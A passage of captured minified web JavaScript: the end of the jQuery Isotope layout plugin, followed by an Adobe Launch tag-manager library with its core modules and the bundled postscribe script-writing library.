A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js
body_size: 25467
content:
// For license information, see `https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-21T14:31:18Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN2a2925d3c5854ee9b65378b7db635ba3",stage:"production"},dataElements:{},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP0fe6b1b3170b414e92e8f7ad4f74f857/",modules:{"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,o){"use strict";var s,i,a,r=n("@adobe/reactor-document"),c=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),l=n("../../../node_modules/postscribe/dist/postscribe"),u=o.getExtensionSettings(),m=(s=function(e){l(r.body,e,{beforeWriteToken:function(e){return u.cspNonce&&"script"===e.tagName&&(e.attrs.nonce=u.cspNonce),e},error:function(e){o.logger.error(e.msg)}})},i=[],a=function(){if(r.body)for(;i.length;)s(i.shift());else setTimeout(a,20)},function(e){i.push(e),a()}),g=function(){if(r.currentScript)return r.currentScript.async;for(var e=r.querySelectorAll("script"),t=0;t<e.length;t++){var n=e[t];if(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/.test(n.src))return n.async}return!0}();e.exports=function(e,t){var n={settings:e,event:t},o=n.settings.source;if(o)return n.settings.isExternal?d(o).then((function(e){e&&m(c(n,e))})):void(g||"loading"!==r.readyState?m(c(n,o)):r.write?r.write(c(n,o)):m(c(n,o)))}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=/[|\\{}()[\]^$+*?.-]/g,i=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(s,"\\$&")};e.exports=function(e){var t=o.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+i(e)+"$","i"))}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),a=function(e){for(;e;){var t=e.tagName;if(t&&"a"===t.toLowerCase()){var n=e.getAttribute("href"),s=e.getAttribute("target");return n&&(!s||"_self"===s||"_top"===s&&o.top===o||s===o.name)?e:void 0}e=e.parentNode}};document.addEventListener("click",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,(function(n){var s=n.nativeEvent;if(!s.s_fe){if(e.anchorDelay&&!i.has(s)){var r=a(s.target);r&&(s.preventDefault(),setTimeout((function(){o.location=r.href}),e.anchorDelay)),i.set(s,!0)}t(n)}}))},e.exports.__reset=s.__reset}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname+o.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerLibraryLoadedTrigger(t)}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n,o){"use strict";var s=0,i=function(e){return e.settings.isExternal},a=function(e,t){return"<script>\n"+t+"\n</script>"},r=function(e,t){var n="__runScript"+ ++s;return _satellite[n]=function(t){t.call(e.event.element,e.event,e.event.target),delete _satellite[n]},'<script>_satellite["'+n+'"](function(event, target) {\n'+t+"\n});</script>"},c={javascript:function(e,t){return e.settings.global?a(e,t):r(e,t)},html:function(e,t){return i(e)?o.replaceTokens(t,e.event):t}};e.exports=function(e,t){return c[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-promise"),s=n("./getSourceByUrl"),i=o.resolve();e.exports=function(e){var t=new o((function(t){var n=s(e);o.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,o;n=this,o=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(){}function a(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,n){function o(e){e=n.beforeWrite(e),h.write(e),n.afterWrite(e)}(h=new l.default(e,n)).id=g++,h.name=n.name||h.id,c.streams[h.name]=h;var s=e.ownerDocument,r={close:s.close,open:s.open,write:s.write,writeln:s.writeln};d(s,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join("")+"\n")}});var u=h.win.onerror||i;return h.win.onerror=function(e,t,o){n.error({msg:e+" - "+t+": "+o}),u.apply(h.win,[e,t,o])},h.write(t,(function(){d(s,r),h.win.onerror=u,n.done(),h=null,a()})),h}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],h=null,void(g=0);n=u.defaults(n,m);var o=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){o.stream?o.stream.abort():o[1]=i}},n.beforeEnqueue(o),p.push(o),h||a(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};t.default=c;var l=s(n(2)),u=o(n(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,p=[],h=null;d(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){var n=m+t,o=e.getAttribute(n);return l.existy(o)?String(o):o}function r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=m+t;l.existy(n)&&""!==n?e.setAttribute(o,n):e.removeAttribute(o)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},d=s(n(3)),l=o(n(4)),u=!1,m="data-ps-",g="ps-style",p="ps-script",h=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,o=void 0,s=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(o=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&s.push(t);s.length>0&&this._writeStaticTokens(s),n&&this._handleScriptToken(t),o&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],o=[],s=[],i=e.length,a=0;a<i;a++){var r=e[a],c=r.toString();if(n.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;o.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==p&&r.attrs.id!==g&&s.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else o.push(c),s.push("endTag"===r.type?c:"")}return{tokens:e,raw:n.join(""),actual:o.join(""),proxy:s.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!a(e,"proxyof")){n&&(this.actuals[a(e,"id")]=e,r(e,"id"));var o=e.parentNode&&a(e.parentNode,"proxyof");o&&this.actuals[o].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),o=this._shouldRelease(n),s=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,o?s:function(){t(),s()}));try{this._insertCursor(n,p),n.src&&!o||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function o(){n(),null!=t&&t(),t=null}function s(e){n(),a(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var a=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){s({msg:"onload handler failed "+t+" @ "+e.src})}o()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void s({msg:"onerror handler failed "+t+" @ "+e.src})}s({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&o()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=h},function(e){var t;t=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var a=s(n(2)),r=s(n(3)),c=o(n(6)),d=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var s=!1,r={};for(var d in a)a.hasOwnProperty(d)&&(o.autoFix&&(r[d+"Fix"]=!0),s=s||r[d+"Fix"]);s?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,d.escapeQuotes)(e[n],null));return t},u.supports=a,a)a.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!a[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var n=!1,o=!1,s=window.document.createElement("div");try{var i="<P><I></P></I>";s.innerHTML=i,t.tagSoup=n=s.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{s.innerHTML="<P><i><P></P></i></P>",t.selfClose=o=2===s.childNodes.length}catch(e){t.selfClose=o=!1}s=null,t.tagSoup=n,t.selfClose=o},function(e,t,n){"use strict";function o(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function s(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,n,o;if(-1!==e.indexOf(">")){var s=e.match(l.startTag);if(s){var i=(t={},n={},o=s[2],s[2].replace(l.attr,(function(e,s){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[s]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(s)&&s||"":t[s]="",o=o.replace(e,"")})),{v:new d.StartTagToken(s[1],s[0].length,t,n,!!s[3],o.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function a(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var o=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(o)return new d.AtomicTagToken(t.tagName,o[0].length+t.length,t.attrs,t.booleanAttrs,o[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=o,t.chars=s,t.startTag=i,t.atomicTag=a,t.endTag=r;var d=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var s=n(5),i=(t.Token=function e(t,n){o(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){o(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){o(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,s,i,a){o(this,e),this.type=t,this.length=s,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var o in e.attrs)if(e.attrs.hasOwnProperty(o)){n+=" "+o;var i=e.attrs[o];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[o]||(n+='="'+(0,s.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,s,i,a,r){o(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,s,i,a){o(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){o(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function o(e,t){var o=e.stream,s=n(t());return e.stream=o,s}function s(e,t){var 